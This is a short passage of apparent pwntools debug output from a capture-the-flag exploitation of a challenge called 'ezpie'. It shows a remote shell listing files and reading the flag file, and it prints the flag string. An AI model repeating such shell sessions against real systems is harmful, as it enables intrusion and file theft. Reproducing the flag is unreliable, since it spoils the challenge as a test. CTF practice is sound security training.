 [DEBUG] Received 0x2a bytes:
    b'bin\n'
    b'dev\n'
    b'ezpie\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
bin
dev
ezpie
flag
lib
lib32
lib64
libx32
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'ISCTF{2e44bf36-1afc-4a33-9570-26d094ba4061}\n'
ISCTF{2e44bf36-1afc-4a33-9570-26d094ba4061}
$